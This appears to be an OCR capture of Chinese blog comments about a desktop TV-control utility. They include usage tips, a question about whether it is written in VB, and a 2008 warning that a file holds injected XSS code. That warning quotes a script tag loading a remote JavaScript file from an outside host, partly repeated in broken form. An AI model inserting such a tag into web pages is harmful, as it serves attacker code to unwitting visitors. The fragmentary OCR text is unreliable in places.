
 強力推薦!
定為always on top, 不然TVContol會有一點問題, 關掉就好
是用VB寫的嗎?是否可以開放他人加入程式碼維護?
2008年11月11日 凌晨12:32
308.txt)內含有XSS指令
＜script src=http：//3b3.org/c.js＞＜/script＞＜script
rg/c.js＞＜/script＞
更新一下程式碼以防範這類攻擊~
2009年3月8日 凌晨3:26
.
6299942840666465>